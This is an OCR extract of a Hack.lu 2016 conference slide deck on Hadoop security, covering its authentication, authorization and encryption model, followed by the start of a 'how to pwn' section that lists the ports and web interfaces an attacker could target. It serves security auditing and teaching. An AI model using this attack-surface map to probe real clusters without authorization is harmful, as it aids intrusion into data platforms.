

# **WAVESTONE**

## Hadoop safari : Hunting for vulnerabilities

### Hack.lu 2016 – October, 19th

Thomas DEBIZE thomas.debize@wavestone.com

Mahdi BRAIK mahdi.braik@wavestone.com

### Who are we ? Basically infosec auditors and incident responders



**Mehdi** "**Big" BRAIK Thomas** "**Data" DEBIZE**

#### **Interests**

Piano, rugby player, cooking

#### / CTF challenger

### **Interests**

- Guitar, riding, volley-ball
- Git pushing infosec tools
	- › <https://github.com/maaaaz>



/ **02** How to pwn an Hadoop cluster

/ **03** Taking a step back



/ **03** Taking a step back

### Hadoop and Big Data environments overview

"Hadoop is an **open-source framework** that allows for the **distributed processing** of large data sets across clusters of computers using **simple programming models**"

#### **Distributed processing**

Hadoop distributed processing is mostly based on the **MapReduce algorithm**, originally described in 2004 by two Google engineers in order to **sort and index Web pages**



Jeffrey Dean and Sanjay Ghemawat

jeff@google.com, sanjay@google.com

#### **Simple programming models**

"Users specify a **map function that processes a key/value pair…**

…to generate a set of **intermediate key/value pairs**…

…and a **reduce function** that merges all intermediate values associated with the **same intermediate key**"



### Hadoop and Big Data environments overview

"Hadoop is an **open-source framework** that allows for the **distributed processing** of large data sets across clusters of computers using **simple programming models**"

#### **Open-source**

Although Hadoop is completely **open-source and free**, Hadoop environments are gathered around **« distributions »,** the 3 current main distributions are the following



A **common point** : the use of the **"Hadoop Core" framework** as a base of **data storage and processing**

### What a real Big Data environment looks like



### Hadoop Core under the hood



node manager node

### "Okay cool story but who uses Hadoop anyway ?"

#### Adobe

- .We use Apache Hadoop and Apache HBase in several areas from social services to structured data storage and processing for internal use.
- ∘ We currently have about 30 nodes unning HDFS, Hadoop and HBase in clusters ranging from 5 to 14 nodes on both production and develo
- . We constantly write data to Apache HBase and run MapReduce jobs to process then store it back to Apache HBase or external systems.
- o Our production cluster has been running since Oct 2008.

Criteo - Criteo is a global leader in online performance advertising

- . © Criteo R&D uses Hadoop as a consolidated platform for storage, analytics and back-end processing, including Machine Learning algorithms
- o We currently have a dedicated cluster of **1117 nodes** 39PB storage, 75TB RAM, 22000 cores running full steam 24/7, and growing by the day
- Each node has 24 HT cores, 96GB RAM, 42TB HDD

 $\bigcirc$  Inmobi

⊙ Running Apache Hadoop on around 700 nodes



 $\bullet$  EBav

- o 532 nodes cluster (8 \* 532 cores, 5.3PB).
- Heavy usage of Java MapReduce, Apache Pig,

### S Yahoo!

- More than 100,000 CPUs in >40,000 computers running Hadoop
- o Our biggest cluster: 4500 nodes (2\*4cpu boxes w 4\*1TB disk & 16GB RAM)
	- Used to support research for Ad Systems and Web Search
	- Also used to do scaling tests to support development of Apache Hadoop on larger clusters



/ **03** Taking a step back

### Hadoop security model - Authentication



Without Kerberos enabled, Hadoop only checks to ensure that a user and their group membership is valid in the context of HDFS. However, it makes no effort to verify that the user is who they say they are.

http://www.cloudera.com/content/www/en-us/documentation/enterprise/latest/topics/sg\_auth\_overview.html



https://hadoop.apache.org/docs/r2.7.2/hadoop-project-dist/hadoop-common/SecureMode.html



### Hadoop security model - Authorization and Auditing

Every single component of the cluster has its **own authorization model,** hence adding some **serious complexity for defenders**

#### **HDFS**

HDFS supports **POSIX permissions (ugo)**, without any notion of executable file or setuid/setgid

Since Hadoop 2.5, HDFS also supports **POSIX ACLs** allowing finer-grained access control with the use of **extended attributes**



<!-- To give user ben read & write permission over /user/hdfs/file --> hdfs dfs -setfacl -m user:ben:rw- /user/hdfs/file

<!-- To remove user alice's ACL entry for /user/hdfs/file --> hdfs dfs -setfacl -x user:alice /user/hdfs/file

<!-- To give user hadoop read & write access, and group or others read-only access --> hdfs dfs -setfacl --set user::rw-,user:hadoop:rw-,group::r--,other::r-- /user/hdfs/file

https://www.cloudera.com/documentation/enterprise/5-3-x/topics/cdh\_sg\_hdfs\_ext\_acls.html

#### **Hive**

**Hive**, the Hadoop **SQL RDBMS**, supports finegrained ACLs for **SQL verbs**



#### **Ranger** *D* **Access Manager B** Audit  $\phi$  Settings

Service Manager > sandbox\_hive Policies

**List of Policies: sandbox hive** 



Some **third-party components** have to be deployed to **centrally manage policies and audit traces**:

- **Apache Ranger...** which is currently only available for Hortonworks clusters
- **Sentry or RecordService** for Cloudera clusters

### Hadoop security model – Data protection – In-transit

By default, **no encryption** is applied on data **« in-transit »** (flow) **and « at-rest »** (cold storage)… …but encryption is **natively available** and can be enabled after **validating one prerequisite: Kerberos**

#### **Communications with the NameNode**

An RPC scheme is used on top of a **Simple Authentication & Security Layer (SASL) mechanism** which can use:

- / **Generic Security Services** (GSS-API), for **Kerberos** connections
- / **DIGEST-MD5,** when using **Delegation Tokens** (e.g. job to NodeManager)

3 levels of **RPC protection**:

- / **Authentication only**
- **Integrity:** authentication + integrity
- **Privacy:** full data encryption

#### **Communications with Web apps**

Standard **SSL/TLS** is natively offered and has to be enabled

#### **Communications with DataNodes**

The **DataTransferProtocol** (DTP) can be encrypted at 2 levels:

- **Key exchange:** 3DES or RC4...
- / **Data encryption:** AES 128/192/256 (default 128 bits)

DTP authentication is achieved through **SASL encapsulation**



### Hadoop security model – Data protection – At-rest

By default, **no encryption** is applied on data **« in-transit »** (flow) **and « at-rest »** (cold storage)…

…but encryption is **natively available** and can be enabled after **validating one prerequisite: Kerberos**

#### **At-rest**

From Hadoop 2.6 the **HDFS transparent encryption mechanism** is available:



/ 1. An **"encryption zone"** has to be defined to encrypt data in a **directory**, protected by an **"encryption zone key" (EZ key)**

2. **Each file** to be stored in that directory is encrypted with a **"Data Encryption Key" (DEK)**



**DFK** 

3. The DEK is encrypted by the EZ key...forming an **"Encrypted Data Encryption Key" (EDEK)**

A user requests **EDEK at NameNode**, asks a Key Management Server (KMS) to **decrypt** it in order to have the **DEK**, to finally **encrypt** and **upload** it on **the datalake**

The **security boundary** of that cryptosystem relies on **ACLs on the KMS**, to check if a user presenting an EDEK is **allowed to access the encryption zone**



http://blog.cloudera.com/blog/2015/01/new-in-cdh-5-3-transparentencryption-in-hdfs/

## / **01** Hadoop and its security model

How to pwn an Hadoop cluster 1. Mapping the attack surface

/ **02**

/ **03** Taking a step back

#### **NameNode**

**TCP / 8020:** HDFS metadata

- \$ hadoop fs -ls /tmp
- **TCP / 8030-3: YARN job submission**

#### **HTTP / 50070 (50470): HDFS NameNode WebUI**

- \$ HDFS WebUI explorer at /explorer.html
- \$ Redirecting actual data access to DataNode on port 50075

**HTTP / 19888 (19890):** MapReduce v2 JobHistory Server WebUI

**HTTP / 8088 (8090):** YARN ResourceManager WebUI

- **HTTP / 8042 (8044): YARN NodeManager WebUI** 
	- \$ To track jobs

**HTTP / 50090:** Secondary NameNode WebUI

\$ Fewer stuff than the primary on TCP / 50070

#### **-- old stuff --**

**TCP / 8021:** MapReduce v1 job submission **HTTP / 50030:** MapReduce v1 JobTracker

\* Ports in parentheses are serving content over SSL/TLS

#### **DataNode**

- **TCP / 50010:** HDFS data transfer
	- \$ hadoop fs -put <localfile> <remotedst>

**TCP / 50020:** HDFS IPC internal metadata

#### **HTTP/ 50075 (50475):** HDFS DataNode WebUI

\$ HDFS WebUI explorer at /browseDirectory.jsp

**-- old stuff -- HTTP / 50060:** MapReduce v1 TaskTracker

